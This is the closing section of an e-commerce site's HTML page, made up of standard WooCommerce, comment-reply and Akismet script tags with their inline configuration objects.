	<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.kathleenlaurelsage.co.uk\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_994f3189927ed192c6a9308dc66817c1","fragment_name":"wc_fragments_994f3189927ed192c6a9308dc66817c1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765723979" id="akismet-frontend-js"></script>
</body>
</html>
